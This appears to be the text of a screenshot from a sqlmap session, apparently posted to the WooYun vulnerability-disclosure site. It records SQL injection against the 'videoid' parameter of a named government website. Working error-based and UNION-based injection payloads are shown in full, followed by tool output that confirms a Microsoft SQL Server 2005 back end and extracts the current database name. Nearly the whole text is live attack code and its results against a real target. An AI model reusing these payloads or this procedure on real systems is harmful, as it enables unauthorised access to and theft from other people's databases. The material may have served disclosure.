 sqlmap
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: videoid=378 AND 7494=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(11
2)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (7494=7494) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(120)+CHAR(113)+CHAR(98)+CHAR(113)))
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: videoid=-4777 UNION ALL SELECT 83,CHAR(113)+CHAR(98)+CHAR(112)+CHAR
(98)+CHAR(113)+CHAR(89)+CHAR(119)+CHAR(117)+CHAR(84)+CHAR(121)+CHAR(106)+CHAR(75
)+CHAR(79)+CHAR(84)+CHAR(82)+CHAR(113)+CHAR(120)+CHAR(113)+CHAR(98)+CHAR(113),83
,83--
---
[16:33:49] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[16:33:49] [INFO] fetching current database
current database:    'cwork_mc'
[16:33:50] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.mancheng.gov.cn'
[*] shutting down at 16:33:50
C:\Python27\sqlmap>
www.wooyun.org